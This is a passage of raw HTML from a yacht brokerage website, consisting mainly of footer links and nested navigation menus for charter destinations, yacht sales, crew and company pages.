                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/buy-a-berth/berths-for-sale" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/buy-a-berth/berths-for-sale" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
